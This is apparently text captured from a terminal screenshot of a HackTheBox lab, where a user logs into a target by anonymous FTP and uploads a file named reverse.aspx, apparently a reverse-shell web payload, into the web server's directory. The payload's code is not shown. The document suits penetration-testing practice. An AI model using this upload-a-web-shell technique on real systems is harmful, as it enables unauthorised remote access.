 devel : ftp — Konsole
File Edit View Bookmarks Settings Help
Sharma
Technical Support
3
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverse.aspx
local: reverse.aspx remote: reverse.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2937 bytes sent in 0.00 secs (71.8190 MB/s)
ftp> dir
421 Service not available, remote server has closed connection
ftp> exit
┌─[root@SharmaTechnicalSupport]─[~/Desktop/Hackking/HackTheBox/devel]
└──╼ #ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17 02:06AM <DIR> aspnet_client
06-20-21 06:47AM 2172 devel
03-17-17 05:37PM 689 iisstart.htm
06-20-21 06:52AM 6184 index.jpeg
06-20-21 07:01AM 2937 reverse.aspx
06-20-21 06:55AM 19 text.txt
03-17-17 05:37PM 184946 welcome.png
226 Transfer complete.
ftp>
devel : bash HackTheBox : openvpn devel : bash devel : ftp devel : ruby
Mozilla Firefox devel : ftp — Konsole 9:46 AM
6/20/21